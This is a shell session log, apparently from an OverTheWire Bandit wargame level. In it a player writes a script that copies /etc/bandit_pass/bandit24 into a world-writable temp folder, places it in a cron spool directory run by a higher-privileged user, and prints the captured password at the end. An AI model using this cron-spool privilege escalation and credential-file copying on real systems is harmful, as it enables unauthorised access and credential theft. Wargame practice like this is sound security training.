 bandit23@bandit:~$ cat /etc/cron.d
cron.d/     cron.daily/
bandit23@bandit:~$ cat /etc/cron.d/
cronjob_bandit15_root  cronjob_bandit22       cronjob_bandit24       e2scrub_all            .placeholder
cronjob_bandit17_root  cronjob_bandit23       cronjob_bandit25_root  otw-tmp-dir            sysstat
bandit23@bandit:~$ cat /etc/cron.d/cronjob_bandit24
@reboot bandit24 /usr/bin/cronjob_bandit24.sh &> /dev/null
* * * * * bandit24 /usr/bin/cronjob_bandit24.sh &> /dev/null
bandit23@bandit:~$ mktemp -d
/tmp/tmp.B4cuQxDa06
bandit23@bandit:~$ cp /tmp/tmp.B4cuQxDa06
cp: missing destination file operand after '/tmp/tmp.B4cuQxDa06'
Try 'cp --help' for more information.
bandit23@bandit:~$ cd /tmp/tmp.B4cuQxDa06
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ vim bandit24.sh
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ touch password
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ ..
ch..: command not found
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ chmod 777 /tmp/tmp.B4cuQxDa06
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ l
bandit24.sh  password
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ ls -la
total 408
drwxrwxrwx   2 bandit23 bandit23   4096 Jan 24 22:17 .
drwxrwx-wt 569 root     root     405504 Jan 24 22:18 ..
-rw-rw-r--   1 bandit23 bandit23     70 Jan 24 22:17 bandit24.sh
-rw-rw-r--   1 bandit23 bandit23      0 Jan 24 22:17 password
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ chmod +xr bandit24.sh
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ chmod 777 password
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ cp bandit24.sh /usr/bin/cronjob_bandit24.sh
cp: cannot create regular file '/usr/bin/cronjob_bandit24.sh': Operation not permitted
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ cat password
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ cat bandit24.sh
#!/bin/bash
cp /etc/bandit_pass/bandit24 /tmp/tmp.B4cuQxDa06/password
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ chmod 777 -R /tmp/tmp.B4cuQxDa06
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ cp bandit24.sh /var/spool/bandit24/
cp: cannot create regular file '/var/spool/bandit24/bandit24.sh': Operation not permitted
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ cp bandit24.sh /var/spool/bandit24/foo/
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ l
bandit24.sh*  password*
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ ls -la
total 408
drwxrwxrwx   2 bandit23 bandit23   4096 Jan 24 22:17 .
drwxrwx-wt 575 root     root     405504 Jan 24 22:21 ..
-rwxrwxrwx   1 bandit23 bandit23     70 Jan 24 22:17 bandit24.sh
-rwxrwxrwx   1 bandit23 bandit23      0 Jan 24 22:17 password
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ cat password
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ cat password
bandit23@bandit:/tmp/tmp.B4cuQxDa06$ cat password
VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar